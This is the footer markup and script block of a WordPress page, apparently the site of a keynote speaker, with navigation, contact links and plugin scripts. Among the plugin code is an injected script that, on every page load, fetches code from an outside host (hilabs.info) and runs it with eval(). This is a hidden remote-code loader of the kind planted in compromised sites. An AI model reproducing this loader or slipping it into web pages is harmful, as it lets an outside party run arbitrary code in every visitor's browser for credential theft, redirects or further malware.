				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_950252189" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-08","page":1},"signature":"2731100274528e9d51e506f832ff07f8"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-08","page":1},"signature":"2731100274528e9d51e506f832ff07f8"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=1272016865" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"996b82f5bc","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

